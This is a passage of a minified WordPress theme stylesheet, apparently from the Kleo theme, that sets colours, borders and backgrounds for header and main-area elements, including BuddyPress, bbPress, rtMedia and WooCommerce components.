.cart-product,.woocommerce .header-color table.shop_table thead,.woocommerce-page .header-color table.shop_table thead,.woocommerce .header-color .cart_totals table th,.woocommerce .header-color .cart_totals table td {border-bottom-color: #e5e5e5;}.header-color .carousel-pager a,.header-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.header-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.header-color .pricing-table .list-group-item:before {color: #e5e5e5;}.header-color .btn-default,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .wpb_tour .nav-tab li.active,.header-color .wpb_tour .nav-tab li:hover,.header-color .tabs-style-square > li > a,.header-color .panel-default > .panel-heading,.header-color .dropdown-menu > li > a:hover,.header-color .dropdown-menu > li > a:focus,.header-color .dropdown-menu > .active > a,.header-color .dropdown-menu > .active > a:hover,.header-color .dropdown-menu > .active > a:focus,.header-color .pagination > li > a:hover,.header-color .pagination > li > span.current,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td a,.header-color .widget_tag_cloud a,.header-color .widget_nav_menu li.active > a,.header-color #wp-calendar tbody td:hover,.header-color .widget_nav_menu .current_page_item > a,.header-color .callout-blockquote blockquote,.header-color #respond .form-submit input#submit,.header-color .form-control:focus,.header-color .pricing-table .panel-heading,.header-color .pricing-table .panel-body,.header-color .pricing-table .pmpro-price .lead,.header-color .pricing-table .extra-description,.header-color .mejs-container .mejs-controls,.header-color .box-style .feature-item,.header-color .divided-items.box-shadow,.header-color input[type="text"][disabled],.header-color input[type="password"][disabled],.header-color input[type="date"][disabled],.header-color input[type="datetime"][disabled],.header-color input[type="datetime-local"][disabled],.header-color input[type="month"][disabled],.header-color input[type="week"][disabled],.header-color input[type="email"][disabled],.header-color input[type="number"][disabled],.header-color input[type="search"][disabled],.header-color input[type="tel"][disabled],.header-color input[type="time"][disabled],.header-color input[type="url"][disabled],.header-color textarea[disabled],.header-color #buddypress div.item-list-tabs ul li a span,.header-color #bp-login-widget-submit,.header-color .bbp_widget_login .button.user-submit,.header-color .rtmedia-container #rtMedia-queue-list tr > td.close,.header-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #buddypress .standard-form input[type=text]:focus,.header-color #buddypress table.notifications thead tr,.header-color #buddypress table.notifications-settings thead tr,.header-color #buddypress table.profile-fields thead tr,.header-color #buddypress table.wp-profile-fields thead tr,.header-color #buddypress table.messages-notices thead tr,.header-color #buddypress table.forum thead tr,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress a.bp-secondary-action.view:hover,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color .bbp-pagination-links a:hover,.header-color .bbp-pagination-links span.current,.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"]:focus,.header-color .wp-editor-area:focus,.header-color .bbp-row-actions #favorite-toggle a,.header-color .bbp-row-actions #subscription-toggle a,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.header-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.header-color .rtmedia-container .imgedit-menu div,.header-color .kleo-toggle-menu .minicart-total-checkout,.header-color .kleo-toggle-menu .minicart-buttons,.header-color .kleo-toggle-menu a.remove:hover,.woocommerce .header-color .widget_product_search #searchsubmit,.woocommerce .header-color #content input.button,.woocommerce .header-color #respond input#submit,.woocommerce .header-color a.button,.woocommerce .header-color button.button,.woocommerce .header-color input.button,.woocommerce-page .header-color #content input.button,.woocommerce-page .header-color #respond input#submit,.woocommerce-page .header-color a.button,.woocommerce-page .header-color button.button,.woocommerce-page .header-color input.button {background-color: #f7f7f7;}.header-color.container-wrap.half-section {background-color: #f7f7f7 !important;}.header-color .dropdown-menu li {border-bottom-color: #f7f7f7;}.header-color .kleo-rounded img.avatar,.header-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .header-color #item-header-avatar,.header-color #buddypress .activity-list .activity-avatar,.header-color .bp-login-widget-user-avatar,.header-color #buddypress #friend-list li div.item-avatar,.header-color #buddypress #member-list li div.item-avatar,.header-color #buddypress #members-list li div.item-avatar,.header-color div#message-thread div.message-metadata img.avatar,.header-color #buddypress #groups-list .item-avatar,.header-color #buddypress .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status,.header-color #buddypress form.standard-form div#invite-list div.item-avatar,.header-color #buddypress #message-threads .thread-avatar {border-color: #f7f7f7;}.header-color .masonry-listing .post-footer {border-top-color: #f7f7f7;}.header-color blockquote,.header-color .masonry-listing .post-content {border-left-color: #f7f7f7;}.header-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #f7f7f7;}.header-color .btn-default,.header-color .btn-default:hover,.header-color .nav-pills > li.active > a,.header-color .nav-pills > li.active > a:hover,.header-color .nav-pills > li.active > a:focus,.header-color .tabs-style-square > li > a,.header-color .nav-tabs > li.active > a,.header-color .nav-tabs > li.active > a:hover,.header-color .nav-tabs > li.active > a:focus,.header-color .panel-default,.header-color #wp-calendar thead th,.header-color #wp-calendar tbody td,.header-color .widget_tag_cloud a,.header-color #respond .form-submit input#submit,.header-color .mejs-container .mejs-controls,.header-color .form-control:focus,.header-color .portfolio-filter-tabs li.selected a,.header-color #buddypress div.activity-comments form .ac-textarea,.header-color #search-members-form,.header-color #search-groups-form,.header-color #buddypress .standard-form input[type=text]:focus,.header-color .bbp-topics ul.sticky,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums form#bbp-search-form,.header-color .rtmedia-container .drag-drop,.header-color .rtmedia-activity-container .drag-drop,.header-color #buddypress div.rtmedia-activity-container .drag-drop,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #e5e5e5;}.header-color .widget_nav_menu a,.header-color .wpex-widget-recent-posts-li,.header-color .widget_categories li,.header-color .widget_recent_entries li,.header-color .widget_archive li,.header-color .widget_display_views li,.header-color .widget_recent_comments li,.header-color .widget_product_categories li,.header-color .widget_layered_nav li {border-bottom-color: #e5e5e5;}.header-color .widget_nav_menu li:first-child > a,.header-color .kleo-widget-recent-posts-li:first-child,.header-color .widget_categories li:first-child,.header-color .widget_recent_entries li:first-child,.header-color .widget_archive li:first-child,.header-color .widget_display_views li:first-child,.header-color .widget_recent_comments li:first-child,.header-color .widget_product_categories li:first-child,.header-color .widget_layered_nav li:first-child,.header-color .callout-blockquote blockquote:before {border-top-color: #e5e5e5;}.header-color .callout-blockquote blockquote p:before,.header-color .bbp-topics ul.sticky:after,.header-color .bbp-forum-content ul.sticky:after,.header-color .article-content .author-options .edit:before,.header-color .article-content .author-options .delete:before {color: #e5e5e5;}.header-color .btn-highlight,.header-color .btn-highlight:hover,.header-color .btn-buy.btn-default,.header-color .kleo-pin-icon span i,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .pricing-table .popular .panel-heading h3,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote,.header-color .masonry-listing .format-quote .post-footer a,.header-color .masonry-listing .format-quote .post-footer a .muted,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color #buddypress li span.unread-count,.header-color #buddypress #groups-list .item-avatar .member-count,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #footer .widget-title,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover {color: #ffffff;}.header-color .btn-highlight,.header-color .btn-buy.btn-default,.header-color .kleo-pin-circle span,.header-color .kleo-pin-icon span,.header-color #wp-calendar td#today a,.header-color .kleo-banner-slider .kleo-banner-prev:hover,.header-color .kleo-banner-slider .kleo-banner-next:hover,.header-color .carousel-pager a.selected,.header-color .pricing-table .popular .panel-heading,.header-color .pricing-table .popular .panel-body,.header-color .pricing-table .popular .pmpro-price .lead,.header-color .pricing-table .popular .extra-description,.header-color .mejs-controls .mejs-time-rail .mejs-time-current,.header-color .kleo-mobile-icons .cart-items span,.header-color .ordered-list.colored-icons li:before,.header-color .masonry-listing .format-quote .post-content,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.header-color .navbar .nav li a em,.header-color .widget_nav_menu li a em,.header-color .news-highlight .posts-listing .label,.header-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .header-color .kleo-online-status.high-bg,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color .rtm-primary-button,.header-color .rtmedia-container .drag-drop .start-media-upload,.header-color .rtmedia-activity-container .drag-drop .start-media-upload,.header-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.header-color span.onsale,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt {background-color: #00b9f7;}.header-color .panel-kleo .panel-title a b,.header-color .colored-icons i,.header-color .standard-list.colored-icons li:before,.header-color .panel-kleo .icon-closed,.header-color .colored-icons .feature-item .feature-icon,.header-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.header-color a.favorite-toggle:before,.header-color a.subscription-toggle:before,.header-color .bbp-topics-front ul.super-sticky:after,.header-color .bbp-topics ul.super-sticky:after,.header-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .header-color .star-rating span:before,.woocommerce-page .header-color .star-rating span:before {color: #00b9f7;}.header-color .btn-highlight,.header-color .kleo-pin-poi,.header-color .bordered-icons .feature-item:hover .feature-icon,.header-color .colored-icons .feature-item:hover .feature-icon,.header-color .box-style .bordered-icons .feature-item:hover .feature-icon,.header-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .header-color #content input.button.alt,.woocommerce .header-color #respond input#submit.alt,.woocommerce .header-color a.button.alt,.woocommerce .header-color button.button.alt,.woocommerce .header-color input.button.alt,.woocommerce-page .header-color #content input.button.alt,.woocommerce-page .header-color #respond input#submit.alt,.woocommerce-page .header-color a.button.alt,.woocommerce-page .header-color button.button.alt,.woocommerce-page .header-color input.button.alt,.header-color #buddypress div.generic-button a.add,.header-color.bp-full-width-profile div.generic-button a.add,.header-color #buddypress div.generic-button a.accept,.header-color #buddypress div.generic-button a.join-group,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.header-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.header-color .kleo-tabs .tabs-style-line > li.active > a,.header-color .kleo-tabs .tabs-style-line > li.active > a:hover,.header-color .kleo-tabs .tabs-style-line > li.active > a:focus,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.header-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.header-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .main-color .header-color h1,#main .main-color .header-color h2,#main .main-color .header-color h3,#main .main-color .header-color h4,#main .main-color .header-color h5,#main .main-color .header-color h6 {color: #111111;}.header-color .btn-default,.header-color .btn-default:hover,.header-color .panel-default .panel-title a,.header-color .panel-kleo .panel-title a,.header-color .box-style strong,#main .header-color h3 a,.header-color .posts-listing .article-title a,.header-color .entry-content .post-title a,.header-color #respond .form-submit input#submit,.header-color .pricing-table .pmpro-price .lead,.header-color #buddypress #friend-list .item-title a,.header-color #buddypress #member-list h5 a,.header-color #buddypress #members-list .item-title a,.header-color #buddypress li.unread div.thread-info a,.header-color #buddypress #groups-list .item-title a,.header-color .unread-notifications td.notify-text a,.header-color #buddypress button:hover,.header-color #buddypress a.button:hover,.header-color #buddypress a.button:focus,.header-color #buddypress input[type=submit]:hover,.header-color #buddypress input[type=button]:hover,.header-color #buddypress input[type=reset]:hover,.header-color #buddypress ul.button-nav li a:hover,.header-color #buddypress ul.button-nav li.current a,.header-color #buddypress div.generic-button a:hover,.header-color.bp-full-width-profile div.generic-button a:hover,.header-color #buddypress .comment-reply-link:hover,.header-color #buddypress div.item-list-tabs#subnav ul li.selected a,.header-color #buddypress div.item-list-tabs#subnav ul li a:hover,.header-color #buddypress div.item-list-tabs li.selected a,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.header-color #buddypress div#item-nav ul li.current a:before,.manage-members .header-color .member-name,.manage-members .header-color .member-name a,.header-color #buddypress .standard-form textarea,.header-color #buddypress .standard-form input[type=text],.header-color #buddypress .standard-form input[type=color],.header-color #buddypress .standard-form input[type=date],.header-color #buddypress .standard-form input[type=datetime],.header-color #buddypress .standard-form input[type=datetime-local],.header-color #buddypress .standard-form input[type=email],.header-color #buddypress .standard-form input[type=month],.header-color #buddypress .standard-form input[type=number],.header-color #buddypress .standard-form input[type=range],.header-color #buddypress .standard-form input[type=search],.header-color #buddypress .standard-form input[type=tel],.header-color #buddypress .standard-form input[type=time],.header-color #buddypress .standard-form input[type=url],.header-color #buddypress .standard-form input[type=week],.header-color #buddypress .standard-form select,.header-color #buddypress .standard-form input[type=password],.header-color #buddypress .dir-search input[type=search],.header-color #buddypress .dir-search input[type=text],.header-color li.bbp-forum-info .bbp-forum-title,.header-color ul.topic.sticky .bbp-topic-permalink,.header-color a.favorite-toggle,.header-color a.subscription-toggle,.header-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.header-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.header-color .bbp-submit-wrapper button.button,.header-color #bbpress-forums .bbp-form input[type="text"],.header-color .wp-editor-area,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #111111;}.header-color .muted,.header-color .hr-title,.header-color .breadcrumb,.header-color .breadcrumb .active,.header-color .panel-kleo .icon-closed,.header-color .panel-kleo .icon-opened,.header-color .pagination > li > a,.header-color .pagination > li > span,.header-color .post-meta,.header-color .post-meta a,.header-color .post-footer a,.header-color .dropdown-submenu > a:after,.header-color .pricing-table .list-group-item.unavailable,.single-attachment .header-color .link-list,.single-attachment .header-color .link-list a,.header-color .form-control,.header-color #kleo-ajax-search-loading,.header-color .kleo_ajax_entry .search_excerpt,.header-color .ajax_search_image,.header-color .news-focus .left-thumb-listing .post-date,.header-color .news-highlight .left-thumb-listing .post-date,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.header-color #buddypress .activity-header .time-since,.header-color .activity-timeline,.header-color #buddypress div#item-nav ul li a:before,.header-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.header-color #buddypress a.button.fav,.header-color #buddypress .comment-reply-link,.header-color #rtMedia-queue-list tr td:first-child:before,.header-color .sidebar .widget.buddypress div.item-meta,.header-color .sidebar .widget.buddypress div.item-content,.header-color #buddypress div#item-header div#item-meta,.header-color table.notifications td.notify-actions,.header-color .read-notifications table.notifications tr td,.header-color .unread-notifications table.notifications tr td,.header-color #buddypress .activity-list li.load-more a,.header-color #buddypress div.item-list-tabs#subnav ul li a,.header-color .bbp-pagination-links a,.header-color .bbp-pagination-links span,.header-color .rtmedia-container .rtmedia_next_prev a,.header-color .rtmedia-activity-container .rtmedia_next_prev a,.header-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .header-color ul.products li.product .price del,.woocommerce-page .header-color ul.products li.product .price del,.header-color .kleo_ajax_results h4,.header-color .kleo-toggle-menu .quick-view,.header-color .ajax_not_found,.header-color .article-content .author-options .edit:hover:before,.header-color .article-content .author-options .delete:hover:before {color: #bbbbbb;}#header.header-color .form-control::-moz-placeholder,.header-color #buddypress #whats-new:focus {border-color: #bbbbbb;}.header-color#buddypress #whats-new:focus {outline-color: #bbbbbb;}.buddypress .header-color .kleo-online-status,.header-color .kleo-members-carousel .kleo-online-status {background-color: #bbbbbb;}.header-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.header-color ::selection {background-color: #00b9f7;color: #ffffff;}.header-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.header-color .btn-highlight:hover,.header-color #buddypress div.generic-button a.add:hover,.header-color.bp-full-width-profile div.generic-button a.add:hover,.header-color #buddypress div.generic-button a.accept:hover,.header-color #buddypress div.generic-button a.join-group:hover,.woocommerce .header-color #content input.button.alt:hover,.woocommerce .header-color #respond input#submit.alt:hover,.woocommerce .header-color a.button.alt:hover,.woocommerce .header-color button.button.alt:hover,.woocommerce .header-color input.button.alt:hover,.woocommerce-page .header-color #content input.button.alt:hover,.woocommerce-page .header-color #respond input#submit.alt:hover,.woocommerce-page .header-color a.button.alt:hover,.woocommerce-page .header-color button.button.alt:hover,.woocommerce-page .header-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.header-color #bbpress-forums li.bbp-body ul.topic.sticky,.header-color .navbar-toggle:hover,.header-color .navbar-toggle:focus { background-color: rgba(247,247,247, 0.2);}.header-color .btn-primary:hover { background-color: rgba(68,68,68, 0.7);}.header-color .caret:after,.header-color .widget_archive li:before,.header-color .widget_categories li:before,.header-color .widget_product_categories li:before,.header-color .widget_layered_nav li:before,.header-color .widget_display_views li:before,.header-color .widget_recent_entries li:before,.header-color .widget_recent_comments li:before,.header-color .panel .icon-closed,.header-color .panel .icon-opened { color: rgba(68,68,68, 0.5);}.header-color .top-menu li > a,.header-color #top-social li a { color: rgba(68,68,68, 0.5);}.header-color .btn-see-through { border-color: rgba(255,255,255, 0.2);}.header-color.social-header {background-color: #eeeeee;}.header-color .activity-list .activity-avatar,.header-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #ffffff;}.header-color #search-members-form,.header-color #search-groups-form,.header-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #f7f7f7;}.header-color #item-body .rtm-top-notch,.header-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.header-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #f7f7f7;}#main .header-color .panel-info.popular h3 {color: #ffffff;}.header-color select {border-color: #e5e5e5;}.header-color select {color: #444444;}.header-color .divided-items .col-md-3:first-child:before,.header-color .divided-items .col-md-4:first-child:before,.header-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.header-color .divided-items .feature-items:before,.header-color .divided-items .col-md-3:after,.header-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before,.header-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.header-color .divided-items .col-md-3:after {background: transparent;}.header-color .divided-items .col-md-3:nth-child(2n + 3):before,.header-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.header-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.header-color .navbar-nav li .caret:after {color: rgba(68,68,68, 0.2);}}.header-color.custom-color .hr-title abbr {color: #bbbbbb;}.alternate-color .masonry-listing .post-content {background-color: #fff; }#main {background-color: #ffffff;}.popover-content {color: #777777;}.popover-title {color: #ffffff;background-color: #00b9f7;}.tooltip-inner {border-color: #e5e5e5;}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow {border-top-color: #e5e5e5;}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow {border-bottom-color: #e5e5e5;}.tooltip.right .tooltip-arrow {border-right-color: #e5e5e5;}.tooltip.left .tooltip-arrow {border-left-color: #e5e5e5;}.main-color,.main-color .logo a,.main-color .breadcrumb a,.main-color .nav-pills > li > a,.main-color .nav-pills > li.active > a,.main-color .nav-tabs > li > a,.main-color .kleo-tabs .nav-tabs li a i,.main-color .kleo-tabs .tabdrop .dropdown-menu li a,.main-color .wpb_tour .nav-tab li a,.main-color .sidebar ul li a,.main-color .sidebar .widget-title,.main-color .sidebar h4.widget-title a,.main-color .widget_tag_cloud a,.main-color #wp-calendar tbody td:hover,.main-color .btn-see-through:hover,.main-color article .article-meta .entry-date,.single-attachment .main-color .link-list a.post-time,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color #buddypress div.item-list-tabs a,.main-color #bp-login-widget-submit,.main-color .widget_bp_groups_widget .item-options a,.main-color .widget_bp_core_members_widget .item-options a,.main-color .widget_bp_core_friends_widget .item-options a,.main-color .widget_bp_groups_widget,.main-color .widget_bp_core_members_widget,.main-color .widget_bp_core_friends_widget,.main-color .bp-login-widget-user-logout a,.main-color .read-notifications td.notify-text a,.main-color #buddypress div.activity-comments form textarea,.main-color #buddypress div#item-nav ul li a:hover:before,.main-color #buddypress button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .portfolio-filter-tabs li a,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #rtMedia-queue-list .remove-from-queue,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.main-color .navbar-toggle .icon-bar {background-color: #777777;}.main-color a,.main-color .navbar-nav .dropdown-menu li a,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-submenu:hover > a,.main-color .dropdown-submenu:focus > a,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .form-control:focus,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.main-color #buddypress a.button.unfav,.main-color .widget_bp_groups_widget .item-options a.selected,.main-color .widget_bp_core_members_widget .item-options a.selected,.main-color .widget_bp_core_friends_widget .item-options a.selected,.main-color .tabs-style-line > li.active > a,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color .read-notifications td.notify-text a:hover,.main-color .unread-notifications td.notify-text a:hover,.woocommerce .main-color .widget_product_categories li.current-cat a {color: #367bb7;}.main-color .btn-primary,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count {background-color: #367bb7;}.main-color .btn-primary,.main-color .checkbox-mark:before,.main-color .checkbox-cb:checked ~ .checkbox-mark,.main-color #buddypress #profile-edit-form ul.button-nav li.current a,.main-color #bbpress-forums .bbp-forums-list {border-color: #367bb7;}.main-color a:hover,.main-color #top-social li a:hover,.main-color .top-menu li > a:hover,.main-color .navbar-nav .dropdown-menu li a:hover,.main-color .sidebar ul li a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.main-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.main-color #buddypress .activity-list li.load-more a:hover,.manage-members .main-color .member-name:hover,.manage-members .main-color .member-name a:hover,.main-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .main-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .main-color li.product figcaption .shop-actions > a.button:hover,.main-color .kleo-toggle-menu .quick-view:hover {color: #00b9f7;}.main-color,.main-color .kleo-main-header,.main-color .btn-default:hover,.main-color .nav-tabs > li.active > a,.main-color .panel,.main-color .dropdown-menu,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-item,.main-color .comment-wrap .comment-avatar,.main-color #respond .form-submit input#submit:hover,.main-color .form-control,.main-color .pricing-table li.list-group-item,.main-color .btn-see-through:hover,.main-color #ajax_search_container,.main-color #ajax_search_container:before,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color .box-style .feature-item.default-icons-size .feature-icon,.main-color .box-style .feature-item.big-icons-size .feature-icon,.main-color #wp-calendar caption,.main-color #buddypress input[type=submit],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress .activity-list .activity-avatar,.main-color .profile-cover-action a.button:hover,.main-color .profile-cover-action a.button:before,.main-color div#item-header .toggle-header .bp-toggle-less:hover,.main-color div#item-header .toggle-header .bp-toggle-more:hover,.main-color div#item-header .toggle-header .bp-toggle-less:before,.main-color div#item-header .toggle-header .bp-toggle-more:before,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .bbp-submit-wrapper button.button:hover,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color #rtMedia-upload-button,.main-color #buddypress 